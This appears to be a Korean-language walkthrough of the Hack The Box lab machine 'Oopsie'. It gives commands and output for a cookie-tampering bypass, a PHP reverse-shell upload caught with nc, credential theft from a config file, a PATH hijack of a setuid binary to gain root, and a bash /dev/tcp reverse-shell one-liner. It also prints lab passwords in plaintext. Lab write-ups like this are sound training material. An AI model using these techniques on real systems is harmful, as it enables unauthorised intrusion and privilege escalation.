Oopsie
VPN Connection
$ openvpn bban9Jo-startingpoint.ovpnPort Scanning
$ root@kali:~# nmap -sC -sV 10.10.10.28
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-15 16:42 KST
Nmap scan report for 10.10.10.28
Host is up (0.28s latency).
Not shown: 998 closed ports
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 61:e4:3f:d4:1e:e2:b2:f1:0d:3c:ed:36:28:36:67:c7 (RSA)
|   256 24:1d:a4:17:d4:e3:2a:9c:90:5c:30:58:8f:60:77:8d (ECDSA)
|_  256 78:03:0e:b4:a1:af:e5:c2:f9:8d:29:05:3e:29:c9:f2 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Welcome
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.38 seconds
80번 포트가 열려있다. http 프로토콜을 주고 받는 포트다. 웹 서버에 접속해보자.
돌아다녀봐도 admin 이메일만 나와있고 딱히 없다.
Burp Suite로 요청을 보내보며 sitemap을 그려보면 로그인과 관련한 페이지가 있다. 🚀Let's go
저번 문제에서 얻었던 admin / MEGACORP_4dm1n!! 으로 로그인된다. 로그인하면 Accounts 탭에서 계정정보를 볼 수 있다
id 변수 값에 따라 계정이 달라지는 걸 알 수 있다.
그리고 쿠키에 role,user변수가 있고, user변수에는 Access ID 값이 담겨있다.
그리고 우리가 쉘을 업로드해야할 거 같은 Uploads tab에서는 super admin의 권한이 필요하다고 한다.
그러면 super admin의 계정을 찾으면 되니까 Accounts 탭에서 id변수에 값 때려박아서 계정 찾으면 된다.
쿠키의 user값을 86575로 바꾸면 업로드가 가능하다. 그럼 이제 리버스 쉘을 업로드 해야 하는데,
Kali의 /usr/share/webshells/php경로에 가면 리버스 쉘이 있다. 거기서 IP만 내 것으로 바꿔주면 된다.
그 거 업로드 해주고 지정된 포트에서 listen 하고 있다가, 파일 업로드된 경로 찾아서 실행시켜주면 쉘이 따진다.
근데 경로가 안 나와 있어서 대충 /uploads/filename.php 했는데 맞았다. 개꿀. 못 찾았으면 dirb나 dirsearch 썼을 듯.
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
10.10.10.28: inverse host lookup failed: Unknown host
connect to [10.10.14.33] from (UNKNOWN) [10.10.10.28] 44254
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 10:35:40 up 12:09,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
현재 접속한 계정의 쉘 정보를 확인해보자:
$ grep www-data /etc/passwd
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
/sbin/nologin 쉘은 로그인이 불가능하다. bash쉘로 바꿔줘야 다른 유저로 로그인할 수 있다:
$ python3 -c 'import pty; pty.spawn("/bin/bash")'$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@oopsie:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@oopsie:/$ tty
tty
/dev/pts/1www-data@oopsie:/home/robert$ cat user.txt
cat user.txt
🤐 robert라는 유저가 존재한다는 건 알았는데, 현재 사용자는 robert가 아니다. robert의 로그인정보나 robert로 권한을 바꿀 수 있는 방법을 찾아야 한다.
웹 서버가 존재한다는 걸 아니까 웹 서버의 내용을 둘러봤다.
www-data@oopsie:/var/www/html/cdn-cgi/login$ cat db.php
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
robert의 mysql 계정정보를 얻을 수 있고 이걸로 아까 확인했던 robert 사용자로 접속하려고 하니까 된다:
www-data@oopsie:/home/robert$ su robert
su robert
Password: M3g4C0rpUs3r!

robert@oopsie:~$ id
id
uid=1000(robert) gid=1000(robert) groups=1000(robert),1001(bugtracker)
이제 root로 권한 상승해서 아마 /root 아래에 있는 파일을 읽어야 할 것 같다. 낼 함 ㅅㄱ
🚀 https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
권한 상승을 시도할 때 쓸만한 게 많은 것 같다.
환경변수도 수정해보려고 하고, 설정파일들도 읽어봤지만 딱히 되는 게 없다.
찾아보다가 setuid가 설정된 파일을 찾을 수 있는 방법이 있다. bugtracker그룹이면서 setuid가 설정된 파일을 찾아보았다.
$ find / -perm -u=s -type f 2>/dev/null
# SUID (chmod 4000) - run as the owner, not the user who started it.
robert@oopsie:~$ find / -type f -group bugtracker -perm -u=s 2>/dev/null
/usr/bin/bugtracker/usr/bin/bugtracker 바이너리를 strings로 추출해서 읽어보자.
$ strings bugtracker...
------------------
: EV Bug Tracker :
------------------
Provide Bug ID:
---------------
cat /root/reports/
....바이너리 내부에서 cat을 사용한다.
공격 방법
bugtracker 바이너리에는 setuid 비트가 설정되어 있고 owner가 root이기 때문에 파일을 실행할 동안에는 root권한을 얻게 된다. 즉, 바이너리를 실행하는 동안에 쉘을 딸 수 있으면 root권한으로 쉘을 실행할 수 있다.
바이너리 내에서 cat 명령어를 실행하는데, cat명령은 PATH 환경변수를 참고해 실행된다.
🚀 https://payatu.com/guide-linux-privilege-escalation
❗ PATH를 수정해 cat이 실행될 때 참고하는 경로를 바꿔 임의의 명령어가 실행되게 하면, cat이 실행될 때 쉘이 따진다!!
$ export PATH=/tmp:$PATH
$ cd /tmp
$ echo '/bin/sh' > cat
$ chmod 777 cat
이렇게 하면 cat을 실행할 때 /bin/sh을 실행하게 되고, root 권한으로 쉘이 따졌다!
root@oopsie:/usr/bin# bugtracker
bugtracker

------------------
: EV Bug Tracker :
------------------

Provide Bug ID: 1
1
---------------

# id
id
uid=0(root) gid=1000(robert) groups=1000(robert),1001(bugtracker)
사용자가 root로 바꼈다.
# id
uid=0(root) gid=1000(robert) groups=1000(robert),1001(bugtracker)
# cd /root
cd /root
# ls
reports root.txtroot.txt를 읽으면 되는데 안 읽어진다. 왜냐하면 우리가 cat을 했을 때 /tmp에 있는 cat(/bin/sh)을 사용하도록 PATH를 설정해놨기 때문이다.
그래서 PATH에서 /tmp를 뺀 원래의 값으로 바꿔주면 된다.
# export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games
# cat root.txt
🤐
🏁 user flag : 🤐
🏁root flag : 🤐
Q. 근데 /home/robert 에 cat만들고 PATH에 추가해줬는데 그건 왜 안 되는지 모르겠다...

참고
리버스 쉘을 딸 때 bash -c 'bash -i >&/dev/tcp/ip/port 0>&1'는 되고
bash -i >&/dev/tcp/ip/port 0>&1는 안됐었던 이유.